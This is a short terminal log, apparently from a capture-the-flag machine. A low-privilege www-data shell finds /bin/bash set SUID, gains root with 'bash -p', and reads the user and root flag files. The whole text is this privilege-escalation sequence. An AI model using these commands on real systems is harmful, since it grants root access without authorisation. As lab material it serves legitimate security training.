 www-data@interface:/dev/shm$ ls ls /tmp
ls /tmp
36706eaeb312f82b407aaa4ee1faee3b.pdf
log.htm
snap-private-tmp
systemd-private-82fc2b24563b45459f105e15bc656a06-syste
systemd-private-82fc2b24563b45459f105e15bc656a06-syste
test
vmware-root_895-3979642976
www-data@interface:/dev/shm$ ls /tmp
ls /tmp
snap-private-tmp
systemd-private-82fc2b24563b45459f105e15bc656a06-syste
systemd-private-82fc2b24563b45459f105e15bc656a06-syste
vmware-root_895-3979642976
www-data@interface:/dev/shm$ ls -ld /bin/bash
ls -ld /bin/bash
-rwsr-sr-x 1 root root 1113504 Apr 18  2022 /bin/bash
www-data@interface:/dev/shm$ /bin/bash -p
/bin/bash -p
cat /home/dev/user.txt
cat /root/root.txt